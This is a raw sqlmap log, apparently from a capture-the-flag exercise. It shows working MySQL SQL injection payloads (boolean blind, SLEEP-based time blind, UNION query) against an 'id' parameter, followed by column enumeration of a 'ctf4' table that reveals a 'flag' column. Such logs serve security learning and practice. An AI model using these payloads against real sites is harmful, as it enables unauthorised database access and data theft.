 sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: id=3' AND 3441=3441#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=3' AND SLEEP(5)-- jYyh
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=-8429' UNION ALL SELECT NULL,CONCAT(0x716a7a6b71,0x4c5661466854414a4f744e6f766e4d6850536e6a78654a6947706
873534d45436246767654575566,0x71766a6271)#
---
[00:06:55] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:06:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[00:06:55] [INFO] fetching columns for table 'ctf4' in database 'sae-chinalover'
[00:06:55] [WARNING] reflective value(s) found and filtering out
[00:06:55] [INFO] heuristics detected web page charset 'windows-1252'
[00:06:55] [WARNING] the SQL query provided does not return any output
[00:06:55] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
[00:06:55] [WARNING] unable to retrieve column names for table 'ctf4' in database 'sae-chinalover'
do you want to use common column existence check? [y/N/q] y
which common columns (wordlist) file do you want to use?
[1] default 'C:\Python27\sqlmap\txt\common-columns.txt' (press Enter)
[2] custom
> 1
[00:07:11] [INFO] checking column existence using items from
[00:07:11] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 5
[00:07:20] [INFO] starting 5 threads
[00:07:21] [INFO] retrieved: id
[00:07:53] [INFO] retrieved: flag
Database: sae-chinalover
Table: ctf4
[2 columns]
+--------+-------------+
| Column | Type |
+--------+-------------+
| flag | non-numeric |
| id | numeric |
+--------+-------------+
[00:11:11] [INFO] fetched data logged to text files under
[*] shutting down at 00:11:11